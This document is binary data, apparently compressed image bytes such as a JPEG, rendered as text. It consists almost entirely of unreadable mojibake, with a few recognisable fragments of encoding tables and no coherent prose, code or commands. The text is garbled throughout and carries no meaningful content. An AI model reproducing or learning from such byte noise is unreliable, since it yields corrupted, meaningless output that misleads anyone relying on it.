.җ�֪�<�4�QU(��&��VsCa�\��]�5�!Ċ�(�ǎ�C^+�S}��/c�q��⸨�t�^�7;�F�HV<�Io=�4�� N�r?�p�v���k���hiO`+9��$�j+����Rf��P�+DGK�������I?��Xv�b�Ym�#˙"BЅ=6�����FZI���$� �s��_E����[��2Y	��m��d�!#Q�.0�vנ �(��~2��4��/O�f�^��s���qI�����6��V_��c^"Q�)m��#�i�֒��D�5����jO�Js��k4MV�S��4Q���~��M�SQ�AR�[���ݥ�������o�¿��~���z����K��o��v��]��z$�QcҮ�V�{�)�s_0Of�kw� ]u� ��_� &��τP	�CH���U[mkV����O�<0�Τ���x��ڵA]�g�F��<Y�� O��jݓqu-6�\�d�Y��\����U�u��M�N���M�*�v��8�ԧ�4x�k���VQ�`J�v
�=w�� L�4���56�k�A�u'x��q'��뒗QOH�f�����p�u�ğRi��K�4�q�J�W�GP�
 �&��-(���R3O?�qJ�������u��]J+�9E�Z�Y�3K�+`�͵�lV}������g�
Z\������_�?�*�g�\�l�g��o���YSOqEӮ�+~IV+ �sZ�*�Y��5�H:�I�4�)Չ�C:����R[�3y�;�\4��W.YO���_NwI��2�/Ci�n}+",m޴���I+C������5o�b��� �C���� 
BI�U�+��+�-�_��+�5*�6ߥat���)R��O�Ĕ8��1�������9����HT�����;p��J�$��j'V~��}�}/NS2���(MEu��'u\�RH4��uT}먿ֲ��Q5�֣��'�P��$Sq��u�jD�;�N����U#�n���
li���|\W���\+�b��Iök�57pBA�KR�Z�
��(C��69�4-S�V�k�XMr�+]u+��$֡B���Z�IZkZ?J� =5:c�Hi��I�)+BR���w�����Q�+��o��+��#���}��1�,�)���K��ܛ$4�,��7��*R�L3��-����z�ʰ*d$���T��&�d-:V�Be�kqk`�8ˍ�RIA�;�6��Bd���-6���4��[��)�1����j��.�hkg�4��8>�-cڊp3Df�X�kUY�4��;R�f"HN�u�VT|� �xfG�K%v�����eam�x��E��[�ŏ�s��,�'Km�{����6�jp�x��{R�:s�uN���n���ŷ�Ni���)QЭ�Ԩ�����k&�yf��d�\"���\�����Ai�i璐I>T��E��|�բ�*� rb����Ö5�K��p�"�!D��%]5i�F�8nn��ӯ�eMhi^{�� ���t��r�"t���7L��H��-�ey�$����(M4�ũ��=c4n` �5����
qM�Ɓ1Hq�p���S��´�$l���P����Y��XW%4�FW��]9� ��IC�^�L�����Q�(��CI[�	vfF���ߞy��>?{���Y�݁
li���^*�Q}�_�1c�^���bmJ�1�?�7Y�,�� �2��e��!�-]P��d����EX�YR�lC�b�O��9LJ��[k��GB�R��4A��WN�1]�9I]PUQUK|���;:���t���g���i7G��Q���7���l��Ч��=M�s��)ǖ�J^kʡ��|Aa$?�q�LE�J���8�R`�+��w��U���y�bo�g��֙0u5O�1�9�����}T��N�D���Ĥ+�i�T�
A¢��ÅQ�пP�h��8��JX��Y��.!�*R�9Q���+��E)��ZO�X�
�oY�
���*�mD�/𤆐��m
�ĶDt�Q�N�a��%��o��[PR8��=�`� �VJ�^x��ck\�)I⏊W;��-ٌˮ�����*V�;W�]�v�֬V����w���6!�>m�r3�U���]��ڱX�V�-ҐEE%��]LS�v4��}�X���^![Ӱ[�B�Jp{�'�.w r-ϩl�)8v�e�?H�O�4UAT9g��[�s��X~m��M����R܃�rLH�A�Ri�#z���OZl��Z��#/@BV��\8��b�CSg)�[�>�gu
�h�ޜt{R�M)TN|B��FiA�=gR���r��NiM���	��j�}�DB��ˣo_����V�����(R���%ۇ�9\C��ވ�](\�W�lʮ(�M{�٬�)ird�&�����iil5.T��+}�)E:S�`����f���-��;���N�ZT6?`Q�WO���=��M:��Z�ժ��S�g +�˪��]��:q�n�����b��c����0�;(4��)����.���>��n2�G�T���r��䞒������-8Ұ�}��Ԙ��Z8T�o�+�}��e��Nij��S$Ԕc��]�f��<�ˎzSB;LO,eل�Z���*��DV�քW�~��V�՚�"��eӨ-��v�ms�7�`��Aw�� ��e�
�e&��
P�>�5��V�)ѱK�;,PX>���V��`�\�
UڴS�В��VU��X޸w�&ۡ�:]8����F�P8g5!�儡w�����]CRPT*$�8��T�LI��:\zu���L���)�'�����>�M�>]$w���`]R�HNs��۝���ĉ��d6�Hm��<BQ�&z҅${�UFY��I��z�sO?!���kW���}���t�SA���]V���DihiI*Q�>���@��]J��j䮪T����ڶ�n�!�"Z]���r�dQM)P|y����kZ��Yr�H�U�OcH=�*�Y�$��Rd�t��3�F(_�&��* K���ZO�˭���y�:��{t�b��T^��4�J{����;΀����k���.����u�4:�\O)��L;��x��@%%<֢q�3��Ƣir~e-������Y�[h���PS��ӸKk�i�y�I#,,�m`yU�QϘb�A�u��Jrk��3�[R�R6�$d�F��Ud��f�Y�c�O�
�,Śb:���Yv<��w�<���M)�(#�k5�[ʆ�޵��5�F�>���"�����I��AY�B�)���\��i	�"R��טqk4ʒϔ�����٥y�m�+骊z� a��Z^���'c�R�1c\X������{�)�6�k����Gx��Ե-0�a�'��MHq+ �j\^��{����e%�d>�_
2&���\���Tg������)KC��Զu'R}Hxi���k�2H	�'���Bϧ5%M��5!z�|�gP��Tvpu�ϋ<�Z����HR�����ɑx����,f�)I�ٮ�t���&�X�[��oY��5���.PxP|R��J�����)leg����k`ލ��4�#a��)���ԧ4�x8��#B#ǽ��U�-(]�筥�re����iEt���+՜��=��c�əte6FL�r㨑�c�\u�v�F3�:��	���D*���J	J+NJJiG|&�p���#uIK��6����$
\7��iZCQ�C�B�
V ��Z�9�v��}+sP��i��f�%o��T���c��R�zI�A�UE9����0�NMlg��l~��>�/;��u�� ���� ��|�
�H�ud� �WQ���?���!O"�S�M���/�d<��`�~��o�B��,E�E����\ϥ4s��,�<��g����$n��ʍ	"�k4��Kh*Q���$��ݒ'Uj����aA*�T�k��(�J�@s.��aOOQ��*l�Uk4��rR�Һ~ֵ��iP֍���zD7u!E*�qR0�<������GN�����i��V��a_�X��`+qhV��B�u
Z1N`����6.�8������߱}sW�NC�!:P0.+J�x�*E8��v����5��ߙ��p��aE�{R���Y�T$f��
 ���Z�%@b��ޕ����+5�;R$��|��,�
�I��ރ���+��*g�SJqk�k�`��E'�rO6ю�oHN��;՘ӯ�0�b�C������嫫�a�8S�Oǒ�/���Le����njl�LND�*�Z��u��ڃ��5_Ic'b�/���g�)>E�ʷI��0ȴq3�|�IReq$e�5�J� >梅$�:rh��wK�)��ť���S�������$�_̤${Ҏ�f�"���ik+��3ŵb���ʥ%������)N����S�4��a�j��f�Vy�d�s�x'��	J���T��+����$�d'U�hjՐ��_�.���RV�k��π�Y�|9��k<������y�8�%ΘV��,Xhl$t���8����vc�)-�� Ke��>�Ih:2���o6t�3Iu�)��Sg[�T���jjb��OORׅ��P������$��]/mM!!��}赶�Dr�����iY��(dS��b���<}u�
+Z��HFM@������'��:�4�'ל�g��@�$���� �����c�VEg>�k>� f��� � 9
���g{,h�tgtq-� ͟2{��A+S�B��IoK� �R���R�*@u�(%���^����j;He��	S�Wi�n�CXq:�EAT��d���:������g_.$!òѧpr���;����N�R�e8��KJ��}M�죔*����N���֊�[┤2�F��J��'ďBi�?��j�ލ
��S�����I��'4�,���wMC슼-7� ��n"JCY���|(��*��L�z*@ �ڕ���=j�I�M���)��WN�n��'��z������ďBk�� M    !1AQ aq"02@������BRbr�#P���3CS���cs�4���$`������  ?�Y�� �۫�V���v�3���ڵ��}Ѻ��n,���݅cv�}�6�����u�3���/��0��+W�۫�V�����W&��tU=��B�j���֎`lS��>
_�u�>��_�x}�=���ҧĂ�yg�3�Z��<5�k{�4��J�����@~��o0O ����W��Şp4�;kuKm��,U�D�/V����V����rc�L��ۑ�(�k���û?�n,���=��6֠H�M��b����mC�5��R12Ro�mo�?p���[�<>�/-��
�pN�}F�0M����\�N�iZ�+ &�"�����L(��n7� ���pn��[�<:|p A����+BY�A\�L�;7��@�B�z��g3�e��hm��U��/tX��qJ�h^�V�.8�fO׭\�Oaט�������+pg�O���o���{��ڑ��0��9���B<9��֒��%:��lM��)׏,ֵ�9���N�� ��m�k[hr�56!������%�X�*����V��ӡ��� [���<sFˑ���mֽ�����p��ɹ���>ԍRNnoj�i���b8�D��cF��Q�8&�p�}�܍H����>�7u���?�n��9τ�v�+s����>�ʼ`h0����&��.ōs�:�2�(A�<N�����]KL��1SSB+sH�S��v��!�zv�̅�XE�SsT�Ԏ	����F&��<h���fUx~����[�C�}hY �&H�g�=jt�R{����g�����n�<�;�O9�.�w��P$
w6 ��<8jF��kE�F���[����7�_�z���R�:��çR�����6l�A��U3��(YC�XG�GO���~^�8>���uB`)��A����G���S��X:��H�]k#;�"a��[��O%�YڛP2�e�Y��Y����*��1����}{��E8M�`��8¨�d��n>�#aF���:~�̷�?/N�(6��[�N���0k�V�^�9�o��9�&���*(m���^��ٌq)���Ӝn���J `�z�ni-�M��|���"kw���6��$��<�� ��v��m�n���B���:~�̷�?/NvE[CI��s�� x���k��V�-�(Lk[�5�\P�6ݪ��5�>Px�������ʠr(����ȉ�/�i�gq�u��Rܒ�h���O2����9О;E,��J�"����;�ab��1�NO��P�+Z�'��6�[�u�?����t�XgO��y�����~��LW�^dx�5�U��&�x�\�����!�(�7F�c"6�֣��oZ@Cw�x(��Bn��_*�.=?|D�-���s`@o:#�Q��c�7b�afFk���TF���h�Rwx[�^J>Z�4��O���3>����r���=�7AR����D�*���O���H�m�ǰL�Ĝ���gӷ�O2����.�Z�j mQA�!]��6�C6�f-*+��Q{�>��P��3�l������9�k�3~g��	�� �[�O�D�$�菬P+q�v��TP]C}�] [�؉�Ced|����Z���\��� X�l�Z�Ə�t�Q���U��*s,�� ��������w�O2����/��G�T�ژ��q;\%>��uZ�_�D��݋(nN�ლ��G�/��D�t�a�0��o�Úb� O��p3��6w��&�LvCk� �N^(�,�� 	��x��0`���7GO�^>r���4/~+���e�ʢ!\�n\���FS������7|D�-����y������>�s����p�bs(1�n�릛���^u���*+��[���*<0sV�q�4��|TƜ̠Kv��5���O�ڿ��S� �潏�̌����b���,i�5��f	��c��`P���K��� , ��.�؅�k]!Z�t��َ�����<�Qr��ړ���k�o)�b	����,k~�s����̷�//J��7���c�x��R���s�� �E�����i��1w>ٓp�w����r�^�);��Sa}��g�U]�<�k�A�hf�q��a�g�1�+�i5߄Ӻ>'�'ܘd�b� �e��Os3�(nh���>��Q��
��t:��2j��S���x1A� lnY�RQ*����r���?܈'�:2[�6���i�*wL�1|�oh^Q�`�9�eB���B��؍.[���Q��&�|�+y�ˌЌ�|�ltIT�1�׿��Q�E~o�"�k	�|�T7f����1�`	(m.{�5kPX�{���{9�����n`L�ޟ��u��q��ԭ�Zg5׬����;�Fם�:>F?��){�l�vu��ɏ�:�f޲ǿ*�/�IfO��a�s��y��]c�����_1[��t����{�vlh���!;)�r�ra�2Y��O�00�Y8E��QY�9��nL��&u#��UO���,�3�v�:@�>�ԯ!��{�:]A͞�vZ�$!�t�ql6��	�Q`?TG6 ��@�?=�m�a��u��^�S�h'���A��A����767���hj 5��h����^�+-�Ř�[��� �W��N��6��`����V���^�tb꣺Y�~�;̛���C����2!Ji��u����)��*� ��&��6O�2�h���1¼�ۡ�kч�<1��Y�@d���ʁ�H�x*UD���;@��&��8,��$W|������2fR!��ԷP������B]�<թ�3t�N��^e�o��/����:+nr���� @��l��O��(q!����O�a�y��R�O�Egϵ=��`�ד���O�0�F��x��N�@ D�5�|�L�0k`|�j����� ������� 2)��dL㴞4�n�e�B�[jW��!5�������B���v�N��}}E���yGA�VU�h֦�Y��~_ʇ`:������Q��<��Z'���fq�\+i�M ��#�����S�N���3�(�=|Z27�A��_;��Cs�9��W���Q�󠺰�r"����̖36fIED#�����k�3�	�����_��rL�0�y����kAԊk�z�)X�
��  ��}��.��Y[z�x�sL�D�Q|�oh^Q˞ke2S�h�c�v��f��5�؞�Ȓ�N��T뾀�f��ؒ쬩��"�a� ��9KG�;��JÁ�P�(�k��Q���YL-.�<��g��gz���ۛ�l����GO*���}p�J��������0a����4a��߄��������?�M���'L�,h)����H��&���Ԋ�V����Z�a�N�o��b��/(�ͬ�g6��(���C9�r�=�w���,Ȃ�A�q �,xN}��Z-��v&����V� �8�(Y+�u�A+��-���}N� ����%"l*G�@�'uX��o��_pNq�R��v�wZuYC��W�DTt�������,�R۞��/�b����l�Tw��w"3��_r�b�.o�����3���*�Cc)�'	����u]�����8�ڍ�i����o9[��rW2��C����ε�@��+\<S���~�5jNl98��:	�)�3�Q 9�h���r�3��E��8�}�LuJ��c��T>�� hί�[Ѡ|Ė��8����œDp�k�E�3������idq>���4V�{0Y��s��h��;�� � 	���p"�  j
�E�<�ҥ�SZt�0�Lq�8 Q�ց�٭��:c�`ch�w�o9[��r/2d1�����V��8Q�3<|��qYC��B�y��VqЄ��
5��~�E�U�m?��Jc�8�6��4jY�V��3�(���C~�Z��mTAЊ�����Cۉ�:!7���V���5��DI��g� k^Ѹ/l��'J��|���͆=�L�m(NK>z��S�jmGG]ǲ���ʊ>͎G'��y�ް����ł�l�W��>C%x�ݍ5����V|>��qцK;��bB��Ќ�̠�}����mz�Y�Ͼx���M� �y����P�7��\a�XX1�������]Q*.�0�y
,h�q���|P��Z�Q�͘�§4�2T9�s�m*���pju�pD�pX#r�i�g�}zmV᧭]$�6��)1�E� <����+z��8,.%E�?�Y�ȑX�rȢ�>BjNʚ;�3GZ����hfD���V�^$�Yg��&�������6�Oe^A���V��t���U���5���;:}`#�;�;ӄ��䡹�i�$W��2���9;��Uv�s�
D��i�ڶ��4g�"d��,�#x�#��6�l�1[��YS�(~���*�Eͼ���|A���X�≚h�i�g��f��+�����;�7����4�(�L��!Vn�y�p�T׈����|ta��('<)�S���C&�/i��/l��xYC��-���>Qn8Kj�]t� ��a@���en��ǶNB�Dk&�|�^j&�����*(��w��z�O�C6���DWA�p�P����F�Wo�DO��Ó��웓$֓�}c_!�#��ސ|�J2�bnk*y$�4`���"�#���VM)�_P� M8ѕ	���_xE�<�a?�sb�n�z�b	9���D��1��F�>�đ5��u�^�6����"�XGZ�K9����Tﲯdj,?x�T�(w5��4�I��:�E�Qe	��/5�
	lL��A�J,D�OO~�� ��g�����A�#�v�Rsb��[נ����YL0vf�GQQN��������,�n��@�R��Z����]W	������L��(���E�>)��ц3�u(�m���P���Z8ܰI�s�Q�`)e_��b t	��M�mɐ�/�D�O~�� ��I	���3ύ�
�5�xG��t��y��=��ڝH�&��d� �V��� o	��Yx��~���3U�����QE��S#�,S���x���R_ʍĊ�z�;x��r"`��&�L�.�jX�&VN:�>hW
����!Wg@�8�u�-�;@:{�?����4@YDw����gu/���իFk<��P��Bp��&5�Q��6�O��-V��B��=aK�<V�f��S?g�Hj�o����Ȏ�*�lh�ՠ+qԙQ��
T6�qN���<a�"�xN�O~�� ��`ߙ�Q⥡�;E7�P�W��ej�`�iZe�w�Z�5���?DO��3��޵dF�ǋA���'5�b�'2��a�9�� *��لl���2fs6(c�*�&�!j����=�^��6\ѫG��0��uH
H ugi���r�� �����C�E⯘ e��]kX_	�5ኌ�{���0Xh�v|r�4�$3�c�Q� #'26����g P�B+d�����*G���{�� l��8u�u��(�V2A;t�1���4B&��چ��I�k�(�����o8>A��E�  tf�C�;��~��,Oc�P�}���-�ohF����'4�S�ͽ��
�#��Hs���
���u-f�NZ�G-�z��j��Yؽ�Ԯ�t-zd_`ڽ�z� {t�MڣV�H+�M ME`����=��y��p|�FM���G@�g<3jpQx�Vuz��?��a{����b/ -�d��fdV˽�~P���B�G5�ꍑ%�0ݚ�!i-�[k�Z��� H����I�_��,$�WN*U���rn�
�8\�i��@��ȹ�~G�t��Q�+y�� �� S� %�,�B��d�`�Pbo8�U�M�V�e)�v�C$�O��`Xbk:#�u��Y��;Ud�s�:�����ș���� s�ӱX�y}}ܖ��L��
�Jj�U�A�G������o�t�(jjH���7q~�uio���V��3�/�M�ZQ+f�h�N��3�K"y��q�� <g|OWZ�|KRڬ�+w��=R���m��P�����`(<���� V+^�c/�!��6�n�*n�|m�K�r�� �tw4sd��5�i��ڻB��Ɛ��G5�d�[el�� w;�s��d=�o+!��� :�]c�`,n�p֞��j_26��ƴI͈�XGި�tgXU��N4�.ҪR�ڶ�t{�aȚ,�у���B{C�E�� �z�o(A��1�C/�eH)�jB�Ӝ� �q�8VP3�5v#P�u�D��a�����ub�n��{е���h��J͜����&2�>��k�Rv$�����R� �} "P�4�%�<�~�[���P���4ߔD�SVuڰ��+��ʗ�4�M��+����gP^�gTOʯy��ytZ�g�׊N�� �֥xV��]�98��VKdk<o�B��>j/n�|hj��0��D��m�����"�(W���ۤ�&Ύ� �=B�� ��X̙����54(h�j׼��(6P9�n��?T.��د�l�Zn
���@�E�^�A��Z��u�U���Q"ԝX��7�((��٠�3v���� �]^��o'��e�[��R�3Բ��"�k��t*4(sƾK`�U��SB�NN�|(d6�u��Ǭ�⣹5� �4.�ʼ����S:�s~���7y�.EBȈ?���}B�� ��Ye�,�E�KH�z���m��e�iZ��A`�щ�X����7��� f�[@�젬��i��@�
�q���J�h
oC@�ЃE�0���S��r �yF#�t�ɛ:8�k�+9TP�]b4"Mǭ��&:#��rF�#�4ȩY���;�P � {�0���� i����m�s����+x��AK�<v�
D�#R�b����Ÿ�vء�K��:�6[.Oj���WC�Wz�5Q�nҜ��i"���f�ܥ�Q��f�q'�QmN����+xd�ALpY&V�AL�q�F�R�kmt�N
���B���@��ƩJ��˵J��= �r�;��O2�U��n�6��-�}B��O�N@�͹&��
��6�x[Ll���"HY�Vh^����t�ck�i�r6������kC�2�P���b���w�qj����h��h���b����{�2�r�i��+���髕
�kM�cY	�����O�V���1I�⑵�8x!�:,���i@��6����xW�
�e��<tN�<��\�����>�\��b�s� �s�HDTS���.`�$��4؅�ZgU�Cmۡ��G#jgL7�:$W`���}B�?&��1��L�� ��:$O�8"{�{�\�ǩ��Ms\�uTz�T���N��y�O!��X�j�}�CX�`C�r�P�ɽ1K�?�6_�N(�Z�5= h,q��v�X�~g��nLs�֒f���Z%�r%�����#K��}B�?&��-���>��=H�(u�Q�^;�2x`�ͯN��ȿ�9����=tOt,)/{?3����+��oLR?g���W��$h�zl��N�/���L�\{eM�i��^����Gk���9O�W�ޘ�(,���I���L�������[�=��PBRV�M�2t���h��S���7�)ݚ;��Eze>߄��6���U&�7�P�1�'�[ә��(�p�S���7�)���t�9���$���Ey/�G�R���*���Wyz�9�now�O�ݭ���>�\�zb��G�Lr��n�3��9Ղ4[Ά}�~��{N�,h�"�PS���ҎE�48G)�
����)�{]�˗#�)�u��G��B+Z�)�d�B��$hO���[���8G)�
���I<����Nk�4@i�jm��cz�[�gC�r�P�ɽ1Fi���=��8���7�y��Fӂ���Sl�,��=ʽB�;&���K�2@��\7�H��	��F�����;�C�"��t8K*�
���6�`�� (��I4�vJ|�LЩͤX1)�j�M���7)k� ;t8K*�
���:�h��!��n�=O(D,��"9;�!^0)������J���% ��8K*�
����yog)��S���ڟ	��ˣ8�ۊ:&���v4`����}t8K*�
��������@��tN��.'ɀ��n�ܯ=S)�nkO���є���,��+�r_LR2��s�b�:bq�F���� 5���яB�'w)5u(���΁(ݡ�YW�W侘�}��8iI�ϸg�H0湦be9���zu%��{�&Q$��� a��%�z�pnK�wǈ�q:m��N��S4�˦2���"źCy� ��#h����8K*�
�ܗ��v	-K_%���s��%T�.����t�y�p�ϒ�gN�%k��Z%�z�pnK�_�����Ò
Uk*uS�R���7i��1�bB�I�]�n�	e^�\��b��_����-ACbض-���_�f�	e^�\��b��b��.�u����lU�GU;(صJ��J�L�gN��?3���YW�W侘�����+�;/?y:�K
q+U��lXJ�t0�"GP'��YW�W侘��b�q��
Pխ{G��
�#�Kf��� hp�U���7�)��?�Ҥ�u��Q�)��f��jX��ej�[ 9����p�U���7�)�Ox��<h
ݷ���z֥�Ai�b���]z<%�z�pvM�b��bg���MK_CֆLpp��OܹP6��G���P�ɽ1Hi������$�n�����&	4}OJ��#�?M.ʽB�;&��1[)�n=I��s��t���Zrg=��	����4.(X�,D�\x��T6浢�.ʽB�;&�Ƅ9�Q?�ڐ��.�y=�oA51�����~�=�~��׭��cI��;�E7��Cb�d�%K�@�2�E��=Ǡ���T�:���K�lF��b�5���W����,��+��oLh���aBe���>�rzEe6�,��]����Ŋ�^�S	0���"�k�D��G��Y��l���V!�����y�_��SX]!�MD��F�&d>��
t�{��ƈ���3.�'��@q����yʽB�;&�ƙ����閇��0��PO�������DC�sz�L�!��"�*��4'��y�
����[Vն�md��kW�*��L���U�
����"Vű�D�&Ǉ�q��i��U���7�9�$k�+4<=��nv����ڂa��u{k(?n�s0C� f��@�K;4'��
��5�`4���t�Ū��X���1M�Bx�\, �p�S���7�4���ؽ��2���0d�؍�5яD�E<w� ��,���eP�)�-d��h�H�v`��f��V� ���ߢ�q�2��2^(�x�����#x?E���;���Q�菺��A6�_��9O�Wdޘ�o���b�;�pF��>�z
2�o�~�a�� D���09���f��ܰ��]�D�RxT�i�m�kRڥ,�WN8���<,5�9��5�� &\L�	�9���G)�
����\�[�R���֜k$����8Y=�d�uI�sXN���B��8��U7���x�\�6�qZ�صP,�0VR-sC��W���*d��,��o8c�Ip�S����?sq���O8�i&g�Ǔ��DyÅ������Cv��ڌ����g��D�l[/���i��e���j�xXC�(s"2��e>�L�jHi�O�kP����f�p��B�.w#.$F���񹹍��7�+�rJNt�4L,�8n\��\�1���9k�Nv��S��kU�QqhZ�:R�X��	����VMF�D�+.���Pz���s_��G���@�,=�1�qF�F-G�uh���j3�&Z�d�l�ޞ�jR����-ְ���NM �*����zl�4c��ssm(\MD&{&�Կ�A����FDO}�jVm�(�?�� t��(�6�y6+ވ9Ǣ���fTG�~j��	���S~o�
cU�k�,,pX�V��r�Q9�Ѱ�7�O�QB�,pS�Q]�Ó��Q53�k��B�Y&K�m��4�`�hJ�hF�r������ο�jY���V�y�/��:rc�~������������m}��樵5���7mX�|P�X,u8���SB�;�)_]L��r�"��o���p�s(�\rp�j�TN�H	g���^4��y�������9�g����ރE]Kt
Ef�3�5>Bg��r�� +    !1AQaq ������0@P���`��  ?���� �u�C��B�ٌ�,�#�(����} g�(y�J�� ��Wy�_��-��.�X�jpD��.Z$!�a��DV�ܳ����,^�r!QU�tl�]S6��7�]�����*� K��ϴs�/@��ŷ�v�R��/�!pa�V�e<G�ܨe�B������}�:;Y�5Ҳ������w���� ���9��pi�/����D�/��!zٖ���7oT��f%�pp�a�%{-�/�mg�Z�A��!��<���#c<	fDX�� �n�����.�x,� �'��U�j���)|�V�k;Р������Ck[�Ň�$@X`0�G%�*K� ElD�f�̰�/fg�C7�X�͆�k��<�3ְ=���;���� �6u�i�;f��~��G&v��ħ@h���bՊqx u)���:MKYp �u��l�VpA���a�����΅��k�p%	J���e�o.>������}�$MYi�s�2��?}����M3k�K����2�/�N�|�	���
�<!�0�����+n�|Iʂ~h�qD�h�M�n�S��e���1��1qn�l��7(��ڢ��!N���s�s����vW,�d++ �@!  U=E��H�\��Ԣ0E�oyZ�ڐñ#9y�;�/�p&{���
��)1�/�-˳�x���5���.�P_�r�xW$��;=律��6ǡ���hp}��b�Z7��W��s'��?����� ~���u��)ezz�Z���#����H���w��G�-���ëe�P��-w�WT�� �Ry/v˝�YGvt0�� \w�i�Q�s5�	Ε���Ns���@w���o)L��(��o�B�� 5y\��pX�?�%�s�N��6?�aV���njZ3t(q�X,Y���e�[l�+)���?5 1ˁ�����.�"��Vl�:%�E�+O��䣲��`�H
�_��<Er��QA9ܲ��i�F��|����0�Jb1��NU�Z�#��� �����?�5���(_e�`��+�\t�)
䒴h�9�>��� Mė�B�tJ����;a�<�v���������.�&�l�V�����2�z�a�}�9�?�}:�������s����#Ì�4Wt�� �2ahC!<�-��	�k���.8b��M�ET����FUyi����Kf6>� �+��^A����Q��њ����z׺���"�]�Ҍϟz�'�qt�i�c�.Sg�9���'���>s�n���������3De	ȝg����e�1�ׇ�#o�� ,���q�m��r���E���E��K�b��y�!	�%� ��a����S���6m�%��e�G�jy�ܹJ=,�=�q�hJዤ~r媉�;���۷���<���?�ZEx��s6A����F`Z!�7m�t�v�W�:Ok�K�Ԁ]�E��m�����N�^#�:!c?L[�Ȩ�ed8Q+k�EJ���ME��'�~dpW"^Ĕ����k�����t�߄���NS�������b��P`;����� �n�	.�����\����3,��Q���`;��4[''���Ȭ���]�e�ߦ�ho�5=��Y9��� ( �":O��Fxe��2�x������6�~?߇��S���i��+P�f%�(j%Q!�J�[��`=��ޚ�
���7 ��{Y��%�,OB��oW>�0� �2�+rز��Ժy:c�����גp��#�_��r���� y�/�T��O�"Sa��e̠A�GR��,�/��iW��뱏�k����6�	�2�Df�k�,oL+*�4�@?����K��׃�0V�mg�*��敷��ῄV=I"��a.LAf�$H*�Fj�8:�T����N�����B�%Q�:Zm��@����./��?�� A�?����l��]��W��n�0J�U[Z=�U�>cw������>� ڨ%ْYT�"K|#nU�=�&Mݿ�l�}�����[�hfN�C��A	�.�N�Zգ�BN����K�9�H��������� n�����J,	M���P����~�`N��yT.�yܨ}[f����dR�=�cn��p�u�~D-��wO��3�K*S�h_��>�c�$���eh�Z����\X�:s6�&S�my�Jk�#��c�0��i���_�� E�?�����#�3^���ĵ�v�������1���n��ʃ�|��'I���L�,257�6KL��w�����|���%ڏ��4̥` DkWU���lD�A�pݬ�n��f^������_"Q*/Q*�0t����lb������c�@ߟ[2^f ��~J�����ӧ�J�M}.�ܣ��<bwE����>����7��}��9�n��܎<)������ۄV�%l�JE�Y�^���Ϋ{��f��m�A'��.)��ʆ2��9Y[)g_K�K(Z7~����%>]v�|G�l2���#1��`��5��3��B���Z4Nh�~ 5g�A�|	� w�����^x �Wިn��
t_�B	�}�Aշ���ɰA���G�LTr�Y)�f�\�
�F�׺���ad{-L����|X�9�Y����rE�����ל��Җ"�H1ۢ�U�ES^1��׆�G����a��g)ېp����%E�2�Y�+r�]V��XuZB��s.�싐Q�υ�������q�=K��;3g܄���Q��b$E���ڸ%���n��2�����C�}���Xԟ���9��\�.�:�?�%�L��)�a[�\[�"��4{/��0c�d)q�*;W�ɲ�r��*��|�Ƒ`{n�3|F4^L�*th���1x�4�U~X�ی�C,��DEއ�����DV��.� s��g'���E��!Ev�C���� N(���b*ERLE`�و�� �T!��� w-'MZ����.^���n�g`��h�W�b.��V��� !�V8!n��~�
�&�j�0����� Fj�2��eɿd�_�W �ǀ�E�n��\���Xk,"��
�/l�$^�AA ���7�  %�9�9@�6X�6x�>>y�OV=
�������^�2K �� @j�����o����4E���v�S����cYc�LZr2h9H�O�0���������Xs�� C!��
fp�JFe�+�Q�'ʎ�琅o�B7�>3j��Z��0�x�;�Z��UaP������>��b���& ��S�L4��f���S
��P=2�ó�����^1� ��w
�_���ά�fQ-*�8�z�-~�h]q,_�B��m�-��+��݌݁�aU�]p���/E��� Z1�}�~�N0G�a�K�	����ˎ��c?�Bn5�囨�GQQ��橿`�U�������u6��b�Y0��jz�h=&@8C�A��"�ɼ5]�"$sJC?̓V�z�%���� m�Ų�&��/(��c,Xi��YWtE_��=�,�o!�j^�s2�Ƶ~0E1v؛u>Ԅ���@hq|y�F�o2'1uj��*�\fm+ƭ�]$���ŨfH��q�4A����W�@��g�Dw1M�/���:yȬ��E/Պ>�Mpz�@pL;F񂵡���[�ǖdj��ǅ&�8X����9b�փ�݈�.Vߍf�����#
8� �:�J���K� 5)���̣���n�qJ�g�2�4��-���wڂ�� c>���b�N��ܜ\Jґ��bP`b��6�a�+�O�\ �p�d+B���a��������3Mtv+��<�d�$�DbVa���#�U�����N�St���I�q�H%��m�/�A���&�X����Bd�Glи~X��[�� �v�Ѩt6�0	�.���W�f|�s{ك�tV���C�t��&@����ʈ��W�R /	�G�!�Bp��j�������u|�6�!f'Rc�2���W���!�'���:lvUX�����D
�:��̄�R6w�����5 F��%������f/���H����ƺp��p���}oJ���;A�����2�>v-ۉLA��W
u����j�.�ۇ�O���R�FW�^�#�W�|6���C���@@�,$��N�*>����x=�#a���y"��̑ƿ$P1�-Xؐ�M,}����&'��_d�s���Q��r�w�c3P���.\ԛ����Q�\$@������A����~��EѨK��9�:���{I<�Jg}��\Wj���Ҟ���K���;K�P�_�*/,���ͼ�1��� ���g��#����=�Rd%#�;�� �|i�[V.����Z�`�
��Co@��㫜�̗f'������}�"�IP?t�s��%h��SfF}@�b~����@r�+8�;s8$.?V��qs~� ��2�]���J<��s 2I^ɻ.|vG��g5?�Ɋ�Ɔ4��ڟ�p�V^X�(M��	_q��E0�	�ȫ�	0#�	D���<Ʊ	A@���Ar0�� ����5���F^~��P*c���qA�d>�9h��d��U��*+ѹ���{��E�v�\�� �ׄ|>&�� į�p�>
K�<-?�D  �@�E��� ����e�THߒ
ڈӼ���ڂ�K�E���k�N��'y��+����p�rkk��˹��*�01��{~c,��9���PL7�N MA�3-Q�ʰ]a��ἸzO�ܮ<~�'���X��m9e�x%�V��d�A���F��𝠘-���3@��&�b�cM�J���Ŝ��"�b#����_�D�S�G0�f�a�"�g��Ωx�g��o�j0%!�f3�?��;�_<��J����� �j� �#�-џR����#��υ�Xo�P�>�+�@P~�eԚ�M�O0s�_����]]A�� Ͳ�p&���c��)[� ��#�O�����Z�˱��x2�� �ǵ�Q��M}���G�v�i��E<�����a
S�%�/$�	zAv���I���15�D'��A7�N���8�@� ���)8z��y\��[�U:`�gqS��)+�p3�/+�bc�=�yJ��~��]�1�r�R<�V�}�%<LI,3�\,�����xm��|0�J|��8�^���3 ��&�#+:NPh<�#.���#*+,�ʍ�z�� ^2����EU0Q+ me�d�
